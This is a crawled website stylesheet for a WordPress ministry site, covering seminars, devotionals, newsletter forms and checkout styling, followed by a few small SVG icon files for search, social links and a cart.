	align-items: center;
	margin: 0; 
	padding:  3px 20px 3px;
	font-size: .85rem;
	border-bottom: 1px dotted #ddd; }

.mot li:first-child, 
.mot li:first-child span {
	padding: 0 5px 0 0; 
	font-weight: bold; 
	font-size: 1rem; 
}
.mot li:first-child span {
	width: 110px;
}

.mot li.none { 
	padding: 5px 20px;
	font-size: .7rem;
	text-transform: uppercase; 
}
.mot li span { 
	display: inline-block;
	padding-right: 10px;
	width: 105px;
	font-size: .7rem;
	text-align: right;
	text-transform: uppercase; 
}
.mot-grid { 
	margin-top: 30px; 
	font-size: .90rem;  
}
h2.bar {
	margin: 0 0 20px; 
	padding: 10px; 
	width: 100%; 
	background-color: #ccc;
	color: #000;  
}

.mot h2 + h3 { padding-left: 20px; }

.mot img.alignright { 
	display: block; 
	margin-top: 40px; 
}
.grid-head { 
	font-weight: bold; 
}

.mot-grid td:first-child a {
	display: block;
	margin-bottom: 3px;
	font-size: .7rem;
	text-transform: uppercase; 
}

.mot-grid tr.grid-head:hover { background-color: transparent; }

.mot-grid tr > td + td { width: 71px; padding-left: 30px; }

.mot-grid tbody tr:hover { background: transparent; }

.mot-grid tr.grid-head + tr > td { padding-left: 10px; }

.mot li > div { 
	display: flex; 
	align-items: center; 
	margin-left: auto; 
}

.ro-or-stack > * {
  min-width: 49%;
  max-width: 100%;
  flex-grow: 1;
}

.mot li > div a { margin-left: 5px; }

.mot a[href*="pdf"] { 
	margin-left: auto; 
	padding: 1px 4px;
	background-color: #000; 
	font-size: .60rem; 
	color: #fff; 
	border-radius: 3px; 
}
.mot a[href*="pdf"]:first-child { margin-left: auto; }

.mot .pdf-group a[href*="pdf"] { float: right; margin-left: 5px; }

.mot a[href*="pdf"]:hover { 
	background-color: #ee3424; 
	color: #fff; 
}

.prod-dets .product { 
	margin: 24px 0 0; 
	width: 90%; 
	color: #fff; 
	border: 0; 
}

.mot-101-bundle {
	background-image: url(/images/MOT-101-DVD-3DwDiscsWEB-1-300x290.png); 
	background-position: center; 
	background-repeat: no-repeat; 
	background-size: 80%;
}

.mot-201-bundle {
	background-image: url(/images/StudyGuideJournal-MOT101-3Dsm.png); 
	background-position: center; 
	background-repeat: no-repeat; 
	background-size: 80%;
}

.mot .product li { border: 0; }

.mot-101-bundle:before {
	content: '';
	display: block; 
	position: absolute; top: 0; left: 0; 
	height: 100%;
	width: 100%;
	background-color: rgba(0,0,0, .5); 
}

.prod-dets .product img { height: 150px; }
.prod-dets .product .price { margin: 0; }
.prod-dets .product .link-wrap { margin: 10px 0 0; }

.prod-dets .dets { width: 90%; }



footer {
	margin: 0 auto;
	padding: 50px 0 0px;
	background: url(/images/bg-noise.png) #666;
	font-size: .7rem;
	color: #fff;
	text-align: center;
	border-top: 5px solid #000; }

footer p {
	margin: 0;
	padding: 10px; }

footer > p { margin: 30px 0; font-weight: 700; font-size: .9rem; line-height: 1; color: #ccc; }

footer a, footer a:visited {
	color: #fff;
	border: 0; }


.foot-main {
	margin: 0 auto;
	width: 1200px; }

.foot-main > div {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 25%; }

.foot-main > div:not(:last-child) { border-right: 1px solid #555; }


#_form_5C1932724C862_ { padding: 0 20px; }

#_form_5C1932724C862_ [type="text"] {
	padding-left: 10px;
	background: #000;
	height: 36px;
	font-size: .9rem;
	color: #ddd;
	letter-spacing: 1px;
	border: 0;
	border-radius: 5px; }

._form-content { width: 100%; }

._button-wrapper { text-align: left; }

#_form_5C1932724C862_ [type="submit"] { padding: 7px 10px; background: #555; font-weight: bold; color: #ddd; }

#_form_5C1932724C862_ [type="submit"]:hover { background: #ee3424; }

.foot-social { flex-direction: column; }

header .foot-social ul { 
	margin: 0 auto; 
	width: 160px; 
	gap: 7px;
}

header .foot-social li { 
	height: 36px;
	width: 36px; 
}

.foot-social ul {
	flex-direction: row;
	list-style: none;
	margin: 0; }

footer .foot-social ul { gap: 30px; }

.foot-social li {
	display: grid;
	place-items: center; 
	margin: 0;
	background: #555;
	width: 55px;
	height: 55px;
	border-radius: 50%; }

.foot-social li:hover { background: #ee3424; }


.foot-social a { display: block; }

.foot-social a:hover { border: 0; }

.foot-social img {
	display: block;
	top: 0px;
	margin: 0 auto;
	width: 20px;
	height: 20px; }

.foot-tag { margin: 50px 0 0; padding: 30px 0; background: #000; }
.foot-tag a { color: #ccc; border: 0; }
.foot-tag a:hover { color: #ccc; }

.foot-address {
	font-size: .9rem;
	text-align: left; }

.copy {
	background: #555;
	font-size: .8rem; }

.foot-links a {
	display: inline-block;
	margin: 5px 0;
	padding: 5px 10px;
	border: 0; }

.foot-links a:last-child { background: #555; }

.foot-links a:hover {
	color: #ee3424;
	border: 0; }

footer a[href="/wp-login.php"]:hover {
	background: red;
	color: #fff;
}

@media (in-width: 801px) {
	[href="/wp-login.php"] { display: none; padding: 0; font-size: 0; }
}





/* HOME PAGE */

.slider blockquote {
	margin: 0 auto 40px;
	padding: 20px;
	width: 60%;
	background: url(/images/bg-noise.png) #2c2c2c;
	color: #fff; 
	border: 0; }

.slider h3 {
	padding: 0 0 15px;
	color: #fff;
	border-bottom: 2px double rgba(255,255,255,.25); }

.slider blockquote img {
	display: inline-block;
	float: left;
	margin: 0 15px auto 0; }

.slider blockquote p {
	padding: 0 20px;
	font-size: .9rem;
	border: 0; }

.slider blockquote cite {
	display: block;
	margin-top: auto;
	padding: 0 20px 15px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2;
	text-align: left;
	border-bottom: 2px double rgba(255,255,255,.25);
	overflow: auto; }

.testimonials .btn-wrap {
	padding: 0 0 30px;
	width: 100%;
	text-align: center; }

blockquote {
	margin: 0 0 40px;
	padding: 20px;
	font-size: 1rem;
	color: #333; 
	border-left: 3px solid #ee3424; }

blockquote h3 { }

blockquote p { }

blockquote cite {
	display: block;
	margin-top: 20px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2; }

blockquote.dark {
	background: url(/images/bg-noise.png) #2c2c2c;
	color: #fff; }

.endorsement {
 margin: 21px 0;
 padding: 14px;
 width: 100%;
 background: #cecece;
 box-shadow: 0 1px 3px rgba(0,0,0, 0.5);
 overflow: auto; }

.endorsement img {
 float: left;
 margin: 0 20px 5px 0;
 padding: 4px;
 background: #fff; }

.partners figure {
 display: block;
 margin: 0 20px 20px 0;
 padding: 10px;
 width: 250px;
 background: #fff;
 text-align: center;
 box-shadow: 0 2px 5px rgba(0,0,0, .35); }

.partners ul { margin: 0; }
.partners li:nth-child(2n+1) { text-align: right; }
.partners li {
 margin: 0;
	padding: 0 10px;
 width: 50%;
 list-style: none; }

.q { margin-bottom: 5px; font-weight: bold; }
.a { margin-bottom: 20px; padding-left: 20px; }


/* Seminars */

.seminars > div { 
	display: flex; 
	flex-direction: column; 
	padding: 0 20px 20px; 
	width: calc(100% / 3); }

.seminars > div h2 { margin: 10px 0; }

.seminars > div img { height: auto; width: 100%; }

.seminars .btn { margin-top: auto; }

/* Devotional Styles */

.list-checklist { 
	display: flex; 
	justify-content: space-between;
	list-style: none; 
	margin: 0; }

#mc-embedded-subscribe-form { margin: 20px 0; padding: 20px 20px 0; background: #eee; }

#mc-embedded-subscribe-form > div { width: 100%; }

.list-checklist li { 
	display: flex; 
	align-items: flex-start; 
	margin: 0; 
	padding: 10px; 
	width: 48%; }

.list-checklist li:nth-child(odd) { background: #ddd; }
.list-checklist li:nth-child(even) { background: #d4d4d4; }

#mc_embed_signup label { display: inline; font-weight: bold; font-size: .85rem; line-height: 1; text-transform: uppercase; }
#mc_embed_signup input { padding: 8px; }
#mc-embedded-subscribe.button { margin-top: 12px !important; }
#mc-embedded-subscribe-form { display: flex; justify-content: space-around; flex-wrap: wrap; }
#mcembedded-subscribe-form .mc-field-group.input-group { order: 5; }
#mc-embedded-subscribe-form > #mce-responses { order: 6; margin: 20px 0; padding: 0; width: 100%; background: #ee3424; font-weight: bold; color: #fff; }
#mc-embedded-subscribe-form > #mce-responses > div { padding: 10px; }
#mc-embedded-subscribe-form > #mce-responses > div:empty { padding: 0; }
#mc_embed_signup [type="checkbox"] { top: .0125rem; }

footer #mc_embed_signup label { display: block; font-weight: bold; font-size: .85rem; line-height: 1; text-align: left; text-transform: none; }
footer #mc_embed_signup input { padding: 6px; }
#mce-EMAIL { margin-bottom: 5px; }
footer #mc-embedded-subscribe.button { display: block; margin: 0 !important; }
footer #mc-embedded-subscribe-form { display: flex; justify-content: space-around; flex-wrap: wrap; }
footer #mcembedded-subscribe-form .mc-field-group.input-group { order: 5; }
footer #mc-embedded-subscribe-form > #mce-responses { order: 6; margin: 20px 0; padding: 0; width: 100%; background: #ee3424; font-weight: bold; color: #fff; }
footer #mc-embedded-subscribe-form > #mce-responses > div { padding: 10px; }
footer #mc-embedded-subscribe-form > #mce-responses > div:empty { padding: 0; }
footer #mc_embed_signup { width: 60%; }
footer #mc_embed_signup [type="checkbox"] { top: .0125rem; }
footer #mc-embedded-subscribe-form { margin: 0; padding: 0; background: transparent; }

.devo {
	display: flex;
	flex-direction: column;
	margin: 40px 0 10px;
	padding-bottom: 40px; }

.devo h2 {
	margin: 0 0 10px;
	padding: 10px;
	width: calc(100% - 2px);
	background: #fff;
	color: #2C2D33;
	font-size: 1.5em;
	border-left: 3px solid #ee3424;
	box-shadow: 0 1px 5px rgba(0,0,0, .25); }

.devo p { padding: 0 15px; }

.devo-content {
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap; }

.devoimg {
	align-self: flex-start;
	margin: 0 20px 0 2px;
	padding: 0px;
	width: 200px;
	height: auto;
	box-shadow: 0 1px 5px rgba(0,0,0, .25); }

.devo a img {
	display: block;
	margin-bottom: 1em; }

.devo-content-inner {
	display: flex;
	flex-direction: column; }

.devo-links {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap; }

.devo-links a {
	margin: 0 10px 10px 0;
	height: 60px; width: 60px; line-height: 60px;
	background: #fff;
	font-size: 1.3em;
	color: #ee3424;
	text-align: center;
	white-space: nowrap;
	box-shadow: 0 1px 5px rgba(0,0,0, .25);
	transition: transform .15s linear; }

.devo-links a:hover {
	background: #f00;
	color: #fff;
	transform: scale(1.15); }

.fully-alive {
	background-color: #000 !important;
	font: normal 2rem/1 'Montserrat', monospace, impact;
	color: #fff;
	text-align: center; }

.fully-alive span {
	padding: 20px .25em;
}

.fa-1 {
	display: inline-block;
	width: 10em;
}

.fa-3 {
	padding: 0 20px !important;
	height: 100%;
	background: red;
	color: #000;
}

.oti-flex-1 > div { width: 30%; max-width: 100%; }


form { margin: 20px 10px 20px 0; }

form * { box-sizing: border-box; }

legend {
	display: none;
	margin-bottom: 10px;
	padding: 10px;
	background: #eee;
	line-height: 1;
	border-bottom: 1px solid #ddd; }

label, input, select, textarea {
	display: block;
	width: 100%; }

label, form p {
	margin-bottom: 5px;
	font-size: .9rem; }

input, textarea {
	margin-bottom: 15px;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 3px; }

input:focus, textarea:focus { box-shadow: 0 0 11px rgba(238,52,36,.7); }

textarea { height: 100px; }

[type="submit"], [type="radio"], [type="checkbox"] {
	display: inline-block;
	position: relative; top: 3px;
	margin: 0 5px 0 0;
	padding: 0;
	width: auto;
	border: 0; }

select {
	margin-bottom: 10px;
	padding: 5px; }

[type="submit"] {
	padding: 10px 20px;
	background: #aaa;
	color: #fff;
	border-radius: 5px;
	cursor: pointer; }

[type="submit"]:hover { background: #c3c2c8; }

.frm_message,
.frm_error_style {
	padding: 40px 10px;
	background: #B0E563;
	font-size: 1.5rem;
	transition: background .5s linear; }

/* MailChimp Forms */

.newsletter-signup { background: #ddd; }
.newsletter-signup p:not(.btn-wrap) { margin: 0 0 10px; padding: 20px; }
.newsletter-signup form { margin: 10px; padding: 10px 10px 20px; }
.newsletter-signup input { margin-bottom: 5px; }


/* TABLES */

table {
	margin-bottom: 20px;
	line-height: 1;
	border-collapse: collapse; }

table.full-width { width: 100%; }
thead {
	font-weight: bold;
	border-bottom: 2px solid #c3c2c8; }

tr { border-bottom: 1px solid #c3c2c8; }
tbody tr:nth-child(odd) { background: #fefefe; }
tbody tr:hover, tbody tr:nth-child(odd):hover { background: #cdcdcd; }
thead, td { padding: .5rem; }

strong, b, .bold { font-weight: bold; }
em, i { font-style: italic; }
.red { color: #ee3424; }
.white, .white * { color: 000; }
.font-big { font-size: 48px !important; }
.center { text-align: center; }
.right { text-align: right; }
.width100 { width: 100%; }
.border { padding: 10px; border: 1px solid #000; }
.update, .intro { padding: 20px; background: #d4d4d4; }
::selection, ::-moz-selection { background: #ee3424; color: #fff; }
.nomar { margin: 0; }
.nomar.li li { margin: 0; }
.martop2 { margin-top: 2rem; }
.vd { font-size: 125%; }
img.alignleft, .alignleft img { float: left; margin: 0 20px 20px 0; }
img.alignright, .alignright img { float: right; margin: 0 0 20px 20px; }
img.aligncenter, .aligncenter img { display: block; margin: 0 auto 20px; }
.note { margin: 0 0 2rem; font-size: .75rem; color: #222; text-transform: uppercase; }


/* Table of Contents */

body { counter-reset: section; }

.toc > div::before {
    counter-increment: section;
    content: "" counter(section) " ";
    font-size: 12px;
    color: #fff;
    background-color: #666;
    padding: 5px;
    width: 4ch;
    text-align: center;
    border-radius: 39px;
    height: 20px;
	top: -3px;
}

.toc > div { 	
	display: -webkit-box; 
	display: -ms-flexbox; 
	display: flex; 
	-webkit-box-pack: center; 
	-ms-flex-pack: center; 
	        justify-content: center; 
	-ms-flex-line-pack: center; 
	    align-content: center; 
	margin: 5px 0 0;
	width: 100%; }

.toc span { padding: 0 10px; }

.toc .dots {
    flex: 1;
	margin: 0px 4px 12px;
	border-bottom: 1px dotted rgba(0, 0, 0, 0.3);
}

.page-9162 .summary { width: 100% !important; }

.toc .chapter { 
	width: calc(50% - 2ch); 
}

.toc .author {
    text-transform: uppercase;
    font-size: 13px;
	width: calc(50% - 2ch);
	text-align: right; 
}

/* GIFTS TEST */

.page-8321 div.wrap.flex { justify-content: center; }
.page-8329 aside { display: none; }
.page-8329 div.wrap.flex { justify-content: center; }
.page-8329 h1 { text-align: center; }


/* MEDIA QUERIES */

@media (max-width: 1200px) {
	.card { margin-bottom: 30px; }
}

@media (max-width: 1024px) {
	header .inner { flex-direction: row; min-height: 200px; }
	.branding { order: 2; width: 60%; }
	.vince-head { display: none; order: 1; height: 200px; width: 100%; text-align: center; border-bottom: 5px solid #000; }
	.vince-head img { height: 100%; width: auto; }
	.tag-wrap { order: 3; padding: 10px; width: 40%; }
	.head-donate a span { display: none; }
	.logo img { margin: 0 auto; border-bottom: 1px solid #000; }
	}
}

@media (max-width: 860px) {
	.foot-main > div { margin-bottom: 40px; width: 50%; }
	.foot-links a { width: 50%; }
}


@media (max-width: 1024px) {
	header .inner { flex-direction: column; }
	header .inner > div { width: 100%; }
	.m-menu, .closemenu { display: flex; }
	.main-navigation {
		opacity: .5; 
		position: absolute; top: 0; left: 0; z-index: -1;
		padding: 0;
		height: 100%;
		width: 100%;
		background: #000;
		overflow: auto;
		transition: opacity .5s ease-in-out; }
	.main-navigation.show { 
		opacity: 1; 
		z-index: 4; }

	nav *, 
	nav *:hover, 
	nav li:hover, 
	nav li:focus-within, 
	nav ul li:hover > ul, 
	nav ul li:focus-within > ul, 
	nav ul li ul:hover, 
	nav ul li ul:focus, 
	nav ul li ul li:hover { background: transparent; }

	#menu-main-menu, nav li { flex-direction: column; }

	nav ul li ul {
		display: block;
		visibility: visible; opacity: 1;
		position: relative; top: 0;
		background: #333; }

	.submenu {
		display: block; 
		position: relative; top: 0; 
		margin: 0 0 0 20px;
		padding: 0 10px 0 20px;
		background: transparent; }
	
	.primary-navigation > ul > li:hover, 
	.primary-navigation > ul > li:focus-within { background: transparent; color: #fff !important; }
	
	nav li:hover a, nav li:focus a { color: #fff !important; }
	
	.slider blockquote { width: 95%; }
}

@media (max-width: 750px) {
	.product-summary-right { padding: 0 0 40px 40px; }
	.product-summary-right ul { margin-left: 0; }
}

@media (max-width: 670px) {
	header .inner { align-items: center; height: auto; background: none; }
	.home-primary .inner .flex { flex-direction: column; }
	.home-primary .inner .home-social-links ul.flex { flex-direction: row; }
	.home-social-links li { margin: 10px; width: 66px; }
	.welcome .inner { flex-direction: column; }
	.welcome img { margin-bottom: 20px; width: 100%; height: auto; }
	.card { margin-right: 0 !important; }
	.foot-tag { line-height: 1.5; }
	.home-news .inner { flex-direction: column; align-items: center; text-align: center; }
	.home-news .inner > div { width: 100%; }
	.home-news h2 { text-align: center; justify-content: center; }
	.product-summary-right { margin-top: 40px; padding-left: 0; }
}
 
@media (max-width: 700px) {
	.single-page > div { flex-direction: column; }
	.single-page .primary,
	.single-page aside { width: 100%; }
	.single-page .primary { padding-bottom: 40px; }
	.product { width: 48%; }
}

@media (max-width: 464px) {
	.home-social div.inner > p, .home-social div.inner > div { width: 100%; }
}

@media (max-width: 430px) {
	.foot-main > div { margin-bottom: 40px; width: 100%; }
	.foot-links a { width: 100%; }
	.tagline br { display: block; }
	.home-primary > div > .inner { padding: 1rem; }
}

@media (max-width: 325px) {
	.video-wrap { min-width: auto; max-width: 100%; }
}



.slider {
	margin: 40px auto;
	max-width: 1200px;
}

.sss {
	height: 0;
	margin: 0;
	padding: 0;
	position: relative;
	display: block;
	overflow: hidden;
}

.ssslide {
	width: 100%;
	margin: 0 auto;
	padding: 20px;

	display: none;
	overflow: hidden;
}

.ssslide img {
	max-width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
	position: relative;
	display: block;
}

.sssnext, .sssprev {
	width: 25px;
	height: 100%;
	margin: 0;
	position: absolute;
	top: 0;
	background: url('/images/arr.png') no-repeat;
}

.sssprev {
	left: 3%;
	background-position: 0 25%;
}

.sssnext {
	right: 3%;
	background-position: -26px 25%;
}

.sssprev:hover, .sssnext:hover {
	cursor: pointer;
}

/* SEARCH */

nav li.searchtoggle { 
	display: flex; 
	flex-direction: column; 
	position: relative;
	height: 41px; 
	width: 41px;
}
.searchtoggle img {
	top: 12px; 
	display: block; 
	margin: 0 auto;
}
.searchmodalwrapper {
	display: none; 
	position: absolute; top: 0; right: 0; bottom: 0; left: 0; z-index: 9999;
	margin-top: 0; margin-right: 0; margin-bottom: 0; margin-left: 0; 
	height: 100%; 
	width: 100%;
	background-color: rgba(0,0,0, .5); 
}
.searchmodal { 
	display: none; 
	position: relative; top: 100px; 
	position: relative;
	margin: auto auto;
	padding: 80px 20px 20px; 
	height: 260px; 
	width: 300px; 
	background-color: #eee;
	background-image: url(/images/spiral-sm.png);
	background-position: 50% 0;
	background-repeat: no-repeat;
	border-radius: 10px; 
	pointer-events: auto; 
}
body.searchmodal-open * { pointer-events: none; }
body.searchmodal-open .searchmodalwrapper { 
	display: block; 
}
body.searchmodal-open .searchmodal { 
	display: block; 
	pointer-events: auto;
}
body.searchmodal-open .searchmodal * { 
	pointer-events: auto; 
}
body.searchmodal-open .searchmodal label {
	font: bold 1.75rem/1.25 'Montserrat', sans-serif; 
	color: #ee3424;
	text-align: center; 
}
body.searchmodal-open .searchmodal form {
	margin: 0;
	width: 100%; 
	pointer-events: auto; 
}
body.searchmodal-open .searchmodal input {
	padding: 7px; 
	font-size: 1.25rem; 
	text-align: center; 
}
body.searchmodal-open .close-modal {
	position: absolute; top: -12px; right: -12px;
	height: 24px;
	width: 24px; 
	background: #000; 
	font-weight: bold; 
	line-height: 17px;
	color: #fff; 
	text-align: center; 
	border: 3px solid #fff; 
	border-radius: 50%; 
	cursor: pointer;
	pointer-events: auto; 
}
body.searchmodal-open a.close-modal:hover { color: #fff !important; }

.select2-container { display: none !important; }

.woocommerce-input-wrapper #billing_state.select2-hidden-accessible,
.woocommerce-input-wrapper #billing_country.select2-hidden-accessible.country_select {
    border: revert !important;
    clip: revert !important;
    height: revert !important;
    margin: revert !important;
    overflow: revert !important;
    padding: 5px !important;
    position: revert !important;
    width: 100% !important;
}

/* Comments look like this */

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/images/icon-search.svg
body_size: -174
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17" height="18"><g fill="none" fill-rule="evenodd"><path d="M-3-3h24v24H-3z"/><path fill="#fff" d="M12.5 11h-.79l-.28-.27a6.5 6.5 0 001.48-5.34c-.47-2.78-2.79-5-5.59-5.34A6.505 6.505 0 00.05 7.32c.34 2.8 2.56 5.12 5.34 5.59a6.5 6.5 0 005.34-1.48l.27.28v.79l4.25 4.25c.41.41 1.08.41 1.49 0 .41-.41.41-1.08 0-1.49L12.5 11zm-6 0C4.01 11 2 8.99 2 6.5S4.01 2 6.5 2 11 4.01 11 6.5 8.99 11 6.5 11z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/wp-content/themes/otm2019/images/tw.svg
body_size: 195
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 200 200" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;"><path d="M64.75,175.97c71.7,0 110.92,-58.48 110.92,-109.2c0,-1.66 0,-3.32 -0.12,-4.96c7.62,-5.42 14.2,-12.15 19.45,-19.88c-7.12,3.11 -14.66,5.15 -22.38,6.05c8.1,-4.76 14.19,-12.31 17.14,-21.24c-7.67,4.48 -16.04,7.63 -24.76,9.31c-14.78,-15.36 -39.48,-16.1 -55.16,-1.66c-10.08,9.29 -14.4,23.33 -11.27,36.67c-31.21,-1.49 -60.39,-16.05 -80.35,-40.09c-10.27,17.45 -4.91,40.2 12.08,51.23c-6.2,-0.18 -12.26,-1.82 -17.7,-4.8l0,0.48c0.01,18.27 13.09,34 31.27,37.62c-5.74,1.55 -11.75,1.77 -17.59,0.66c5.1,15.64 19.74,26.34 36.41,26.66c-16.39,12.66 -37.12,18.38 -57.69,15.91c17.88,11.28 38.61,17.25 59.75,17.21" style="fill:#1d1d1d;fill-rule:nonzero;"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/wp-content/themes/otm2019/images/substack.svg
body_size: -229
content:
<svg xmlns="http://www.w3.org/2000/svg" role="img" width="16" height="18" viewBox="0 0 16 18" fill="#000" stroke-width="1.8" stroke="none" class="frontend-reader2-Nav-module__logo--wRSQX" style="scroll-behavior: auto !important;"><g><title/><path d="M16 4H0V6H16V4Z"/><path d="M0 8V18L7.9993 13.534L16 18V8H0Z"/><path d="M16 0H0V2H16V0Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/images/cart.svg
body_size: 42
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 422 437" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;"><path style="fill: white" d="M400.5,201.5l-274.5,45c-25.5,22.5 1.504,42 1.504,42l268.496,1.5l0,37.5l-295.5,-3c-12,-7.5 -20.992,-31.5 -24,-52.5c-3,-21 19.5,-43.5 19.5,-43.5l-46.492,-175.5l-25.508,0l-6,-33l64.504,0l16.496,54l307.5,-1.5l-6,129Zm-247.5,139.5c22.367,0 40.5,18.129 40.5,40.5c0,22.367 -18.133,40.5 -40.5,40.5c-22.371,0 -40.496,-18.133 -40.496,-40.5c0,-22.371 18.125,-40.5 40.496,-40.5Zm198,0c22.375,0 40.5,18.129 40.5,40.5c0,22.367 -18.125,40.5 -40.5,40.5c-22.363,0 -40.5,-18.133 -40.5,-40.5c0,-22.371 18.137,-40.5 40.5,-40.5Z"/></svg>